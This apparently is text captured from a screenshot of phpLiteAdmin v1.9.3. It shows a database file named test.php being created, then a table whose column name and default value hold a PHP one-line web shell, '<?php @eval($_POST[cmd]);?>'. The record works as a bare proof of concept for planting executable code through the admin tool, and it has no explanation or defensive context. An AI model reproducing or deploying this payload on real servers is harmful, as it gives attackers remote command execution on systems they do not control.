 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/test.php
[rw] /usr/databases/test_users
/usr/databases/test.php
[table] aa
Create New Database [?]
Create
/usr/databases/test.php
Table 'aa' has been created.
CREATE TABLE 'aa' ('<?php @eval($_POST[cmd]);?>: ' INTEGER default '<?php @eval($_POST[cmd]);?>: ')
Return
Powered by phpLiteAdmin | Page generated in 0.0079 seconds.